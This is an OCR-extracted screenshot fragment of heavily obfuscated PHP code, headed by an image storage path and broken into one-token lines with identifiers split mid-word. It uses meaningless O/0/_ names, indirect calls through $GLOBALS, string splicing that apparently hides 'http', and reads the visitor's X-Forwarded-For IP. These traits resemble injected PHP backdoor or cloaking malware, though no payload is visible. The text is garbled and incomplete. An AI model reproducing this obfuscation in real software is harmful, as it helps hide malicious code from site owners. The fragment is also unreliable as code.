
__O_O'
,
$O0OOO__00_
);
return
 ${
"GLOBALS"
}[
"O0O
OO__0_0"
](${
"GLOBALS"
}[
"O0OOO__0_0"
](
$O0OOO_
_00_
,
"\xEF\xBB\xBF"
));}
else
{
return
1
;}}
funct
ion
O0O00__O_O
(
$matches
)
{
return
 ${
"GLOBALS"
}
[
"O_OO0_0_O0"
](
$matches
[
1
])==${
"GLOBALS"
}[
"O
OO0_O_0_0"
](
$matches
[
2
])?
$matches
[
2
]:
$matche
s
[
0
];}
function
O0OO00O___
(
$OO_OO0_00_
)
{
$OO00
_O0O__
=${
"GLOBALS"
}[
"O0__0_O0OO"
](${
"GLOBAL
S"
}[
"O___0OO0O0"
](
$OO_OO0_00_
));
$O__0OO00_O
=
substr(
$OO00_O0O__
,
0
,
5
);
$OO_0O0_O0_
=substr
(
$OO00_O0O__
,-
5
);
$O0OO0O__0_
=substr(
$OO00_O0
O__
,
5
,${
"GLOBALS"
}[
"OOO0_O_0_0"
](
$OO00_O0O_
_
)-
10
);
return
$O__0OO00_O
.
'hT'
.substr(
$OO00_
O0O__
,
5
,${
"GLOBALS"
}[
"OOO0_O_0_0"
](
$OO00_O0O
__
)-
10
).
'tP'
.
$OO_0O0_O0_
;}
function
OOO00_0_O
_
(
$OO_OO0_00_
)
{
$O__0OO00_O
=substr(
$OO_OO0_00
_
,
0
,
5
);
$OO_0O0_O0_
=substr(
$OO_OO0_00_
,-
5
);
$O
0OO0O__0_
=substr(
$OO_OO0_00_
,
7
,${
"GLOBALS"
}
[
"OOO0_O_0_0"
](
$OO_OO0_00_
)-
14
);
return
 ${
"GL
OBALS"
}[
"O0__0OO_O0"
](${
"GLOBALS"
}[
"OO0O__O0
0_"
](
$O__0OO00_O
.
$O0OO0O__0_
.
$OO_0O0_O0_
));}
function
OO0__00OO_
(
$O00_O0_OO_
=
''
)
{
if
(
isset
(${
"_SERVER"
})){
if
(
isset
(${
"_SERVER"
}[
"HTTP_
X_FORWARDED_FOR"
])){
$O00_O0_OO_
=${
"_SERVER"
}
[
"HTTP_X_FORWARDED_FOR"
];}
else
if
(
isset
(${
"_